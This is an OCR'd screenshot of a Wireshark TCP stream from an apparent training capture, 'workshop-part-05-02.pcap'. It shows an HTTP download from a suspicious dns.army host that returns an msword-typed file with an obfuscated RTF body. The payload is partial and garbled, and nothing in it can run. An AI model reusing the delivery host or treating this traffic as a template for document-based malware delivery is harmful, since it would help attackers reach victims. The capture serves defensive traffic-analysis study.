 Wireshark · Follow TCP Stream (tcp.stream eq 2) · workshop-part-05-02.pcap
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) lik
o
Accept-Encoding: gzip, deflate
Host: nitenrgystdyluncstgw.dns.army
DNT: 1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 04 May 2021 21:07:02 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
Last-Modified: Tue, 04 May 2021 17:51:32 GMT
ETag: "3b2f-5c184ba7ab100"
Accept-Ranges: bytes
Content-Length: 15151
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/msword
{\rt>9/7$+'.73,;/9_8+,;.@89$]~.4+2[(?^9$)52-?8??~?,?0~'?0;5`?,,2_.11(&'<?
&17-?/.+9&68@68!^6/&<..-1:~..6`5#_#.|%.++([-?!`@8>'3,%-0-<7-))@4??1_/>%5?
%7[=<-|__:;>*1],[)7)/+?+68|!*1|:8.;*;(#+!/!;4[]..9.44[~%<?.''!^9)>)4=@%5$
!/.?[*|_76?..!36?@??&?2[!]0#3^-*,>]<?~$3`7`|?_;^!?`>?7.-!:.4;#1!74]!|?6..